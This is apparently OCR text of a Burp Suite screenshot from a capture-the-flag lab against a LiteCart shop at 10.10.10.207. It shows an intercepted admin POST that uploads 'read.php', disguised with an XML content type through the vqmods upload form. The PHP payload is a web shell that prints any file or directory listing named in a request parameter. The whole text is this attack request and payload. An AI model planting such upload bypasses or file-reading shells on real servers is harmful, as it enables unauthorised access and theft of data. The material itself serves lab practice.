 Request to http://10.10.10.207:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------297448762414413436333702300782
8 Content-Length: 497
9 Origin: http://10.10.10.207
10 Connection: close
11 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Cookie: LCSESSID=k91rjdm47a635u4p6g3mksp8d2; language_code=en; cart[uid]=617dfab352713; currency_code=USD
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------297448762414413436333702300782
16 Content-Disposition: form-data; name="token"
17
18 db82b215dd29dae34d14deb5b014f4e1b85f42e4
19 -----------------------------297448762414413436333702300782
20 Content-Disposition: form-data; name="vqmod"; filename="read.php"
21 Content-Type: application/xml
22
23 <?php
24 if (isset($_REQUEST['file'])) {
25     echo file_get_contents($_REQUEST['file']);
26 }
27
28 if (isset($_REQUEST['dir'])) {
29     print_r(scandir($_REQUEST['dir']));
30 }
31
32 ?>
33 -----------------------------297448762414413436333702300782
34 Content-Disposition: form-data; name="upload"
35
36 Upload
37 -----------------------------297448762414413436333702300782--
38